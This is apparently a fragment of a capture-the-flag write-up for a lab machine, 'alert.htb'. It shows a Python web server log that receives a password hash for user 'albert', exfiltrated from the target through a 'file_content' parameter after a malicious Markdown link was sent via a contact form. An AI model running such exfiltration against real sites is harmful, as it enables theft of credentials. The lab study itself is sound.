 └─$ python3 -m http.server 8005
Serving HTTP on 0.0.0.0 port 8005 (http://0.0.0.0:8005/) ...
10.10.16.60 - - [02/Apr/2025 16:32:01] "GET /?file_content=%0A HTTP/1.1" 20
0 -
10.10.11.44 - - [02/Apr/2025 16:32:12] "GET /?file_content=%3Cpre%3Ealbert%
3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1"
 200 -
Markdown Viewer Contact Us About Us Donate
Contact Us
Message sent successfully!
test@test.htb
http://alert.htb/visualizer.php?link_share=67ed9ebe606083.03041554.md
Send